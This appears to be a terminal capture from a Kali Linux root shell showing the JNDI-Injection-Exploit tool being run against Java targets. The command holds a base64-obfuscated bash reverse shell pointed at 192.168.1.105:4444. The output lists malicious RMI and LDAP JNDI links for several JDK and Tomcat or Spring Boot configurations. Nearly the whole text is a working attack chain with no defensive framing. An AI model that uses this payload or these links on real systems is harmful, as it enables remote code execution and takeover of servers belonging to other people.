 ┌──(root㉿kali)-[/home/…/Desktop/Web_Tools/JNDI-Injection-Exploit/target]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEwNS80NDQ0I
DA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.1.105"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.1.105
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEwNS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.105:1099/88tfrj
ldap://192.168.1.105:1389/88tfrj
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.105:1099/r3rh36
ldap://192.168.1.105:1389/r3rh36
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.105:1099/jujbqf